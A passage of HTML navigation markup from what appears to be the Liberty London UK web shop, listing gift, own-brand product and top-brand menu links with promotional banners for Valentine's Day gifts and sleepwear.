<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-recipient/for-her/" class="d-none">Gifts For Her</a>
                                
                                    <a href="/uk/department/gifts/by-recipient/for-him/" class="d-none">Gifts For Him</a>
                                
                                    <a href="/uk/department/gifts/by-recipient/for-kids-and-babies/" class="d-none">Gifts For Kids and Babies</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_by-price">
                        <a href="/uk/department/gifts/by-price/" id="gifts_by-price"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Price">
                            <span class="d-block">Gifts By Price</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-price/under-100/" class="d-none">Gifts Under &pound;100</a>
                                
                                    <a href="/uk/department/gifts/gifts-by-price/gifts-under-%C2%A3250/" class="d-none">Gifts Under &pound;250</a>
                                
                                    <a href="/uk/department/gifts/gifts-by-price/ultimate-luxury-gifts/" class="d-none">Ultimate Luxury Gifts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_inspiration">
                        <a href="/uk/department/gifts/gift-inspiration/" id="gifts_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gift Inspiration">
                            <span class="d-block">Gift Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/gift-inspiration/liberty-gifts/" class="d-none">Liberty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/bestselling-gifts/" class="d-none">Bestselling Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/beauty-gifts/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/jewellery-gifts/" class="d-none">Jewellery Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/home-gifts/" class="d-none">Home Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-of-sleep/" class="d-none">Gifts Of Sleep</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/crafting-gifts/" class="d-none">Crafting Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/food-gifts/" class="d-none">Food Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-that-give-back/" class="d-none">Gifts that Give Back</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/gifts/gift-cards/" id="gifts_coins-and-vouchers" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Gift Cards">
                            <span class="d-block">Gift Cards</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_by-occasion">
                        <a href="/uk/department/gifts/by-occasion/" id="gifts_by-occasion"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="By Occasion">
                            <span class="d-block">By Occasion</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-occasion/valentines-day/" class="d-none">Valentine's Day</a>
                                
                                    <a href="/uk/department/gifts/by-occasion/wedding/" class="d-none">Wedding</a>
                                
                                    <a href="/uk/department/gifts/by-occasion/the-valentines-day-gift-guide/" class="d-none">The Valentines Day Gift Guide</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a71d375e87770f81def625ec7f" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

</style><a href="https://www.libertylondon.com/uk/department/gifts/by-occasion/valentines-day/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Valentine's Day Gifts" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Gifts to Adore","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Gifts to Adore" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Gifts to Adore</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Valentine's Day Gifts</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/gifts/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Gifts</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/liberty-products/"
                                    id="wc_dept_liberty-products" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Liberty">
                                        <span>Liberty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/liberty-products/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Liberty"
            tabindex="-1">Liberty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/liberty-products/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Liberty" data-category-name="Liberty">
                        <span class="d-block">Shop all
                            Liberty</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_liberty-products" id="wc_dept_liberty-products_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Liberty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Liberty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_discover">
                        <a href="/uk/department/liberty-products/featured-old/" id="liberty-products_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/featured-old/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/liberty/discover/liberty-hypernova-150./" class="d-none">Liberty Hypernova 150.</a>
                                
                                    <a href="/uk/department/liberty/featured-old/celebrating-150-years/" class="d-none">Celebrating 150 Years</a>
                                
                                    <a href="/uk/department/liberty/discover/the-iphis-collection/" class="d-none">The Iphis Collection</a>
                                
                                    <a href="/uk/department/liberty-products/featured-old/bestsellers/" class="d-none">Bestsellers</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_beauty">
                        <a href="/uk/department/liberty/beauty/" id="liberty-products_beauty"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty">
                            <span class="d-block">Beauty</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/beauty/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_fashion-accessories">
                        <a href="/uk/department/liberty-products/accessories/" id="liberty-products_fashion-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/small-accessories/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/hair-accessories/" class="d-none">Hair Accessories</a>
                                
                                    <a href="/uk/department/liberty/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_womens">
                        <a href="/uk/department/liberty-products/women/" id="liberty-products_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/women/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty-products/women/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/liberty-products/women/shirts/" class="d-none">Shirts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_home">
                        <a href="/uk/department/liberty-products/home/" id="liberty-products_home"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home">
                            <span class="d-block">Home</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/home/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/" class="d-none">Home Furnishings</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/uk/department/liberty/home/kitchen-and-dining/" class="d-none">Kitchen &amp; Dining</a>
                                
                                    <a href="/uk/department/liberty-products/home/stationery/" class="d-none">Stationery</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-fabrics">
                        <a href="/uk/department/liberty/fabrics/" id="liberty-products-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fabrics">
                            <span class="d-block">Fabrics</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/fabrics/cotton/" class="d-none">Cotton</a>
                                
                                    <a href="/uk/department/liberty/fabrics/silk/" class="d-none">Silk</a>
                                
                                    <a href="/uk/department/liberty/fabrics/furnishing-fabrics-2/" class="d-none">Furnishing Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-jewellery">
                        <a href="/uk/department/liberty/jewellery/" id="liberty-products-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Jewellery">
                            <span class="d-block">Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/liberty/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/liberty/jewellery/pendants/" class="d-none">Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_mens">
                        <a href="/uk/department/liberty-products/men/" id="liberty-products_mens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Men">
                            <span class="d-block">Men</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/men/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/uk/department/liberty-products/men/jackets/" class="d-none">Jackets</a>
                                
                                    <a href="/uk/department/liberty/men/ties/" class="d-none">Ties</a>
                                
                                    <a href="/uk/department/liberty/men/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/uk/department/liberty/men/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty/men/scarves/" class="d-none">Scarves</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1e10c77823983ca2efc729f833" -->
		<a href="https://www.libertylondon.com/uk/brands/l/liberty/women/sleepwear/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Sleepwear","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Sleepwear" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Sleepwear</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/liberty-products/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Liberty</a>
    </div>
</div>
                                </li>
                            
                        
                    
                    
                
                    
                        <li class="nav-item level-1 brands-category-item">
                            <a href="/uk/brands-and-designers" id="brands" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Brands">
                                <span>Brands</span>
                                


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                            </a>
                            












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>

        <a href="/uk/brands-and-designers" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Brands"
            tabindex="-1">Brands</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    <div class="brand-top-banner">
        <div class="brand-top-banner-content d-none d-lg-block text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<span>
	<strong>Liberty London:</strong> Modern collectibles rooted in directional design, artistry and innovation. <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Shop Liberty London Collection"> Shop the collection </a>

</span>
		
	
</div>
 
	
        </div>

        <div class="d-lg-none text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<div class="brand-top-banner-content">
	<p class="mb-0"><strong>Liberty London:</strong> <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Discover Liberty London Collection"> Discover the collection </a></p>

</div>
		
	
</div>
 
	
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner brand-category-menu">
        <ul role="menubar" aria-hidden="true">

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
